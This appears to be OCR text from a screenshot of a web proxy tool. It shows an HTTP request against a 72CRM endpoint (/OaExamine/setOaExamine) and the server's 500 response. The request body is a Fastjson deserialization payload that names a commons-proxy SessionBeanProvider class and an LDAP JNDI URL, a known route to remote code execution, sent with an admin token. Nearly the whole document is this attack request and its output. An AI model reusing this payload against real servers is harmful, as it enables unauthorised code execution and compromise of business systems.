 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 POST /OaExamine/setOaExamine HTTP/1.1
2 Host ? : 192.168.32.1:8080
3 Accept: application/json, text/plain, */*
4 Admin-Token: 26940e32b5fb491ab68ec38904673c59
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
139.0.0.0 Safari/537.36
6 Referer: http://192.168.32.1:8080/index.html
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Origin: http://192.168.32.1:8080
10 Accept-Language: zh-CN,zh;q=0.9
11 Content-Length auto : 0
12
13 {"@type":"org.apache.commons.proxy.provider.remoting.SessionBeanProvider","jndiName":"ldap://127.0.
0.1:8085/VFHDcvdY","Object":"a"}
42bytes / 110ms
美化
HEX
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Expires: Thu, 01 Jan 1970 00:00:00 GMT
3 Connection: keep-alive
4 Cache-Control: no-cache
5 Server: 72CRM
6 Pragma: no-cache
7 Content-Type: application/json;charset=UTF-8
8 Date: Tue, 26 Aug 2025 07:06:52 GMT
9 Content-Length: 42
10
11 {"code":500,"msg":"服务器响应异常"}
远端地址:127.0.0.1:7890; 响应时
间:110ms; 总耗时:112ms; URL:htt
p://192.168.32.1:8080/OaExa...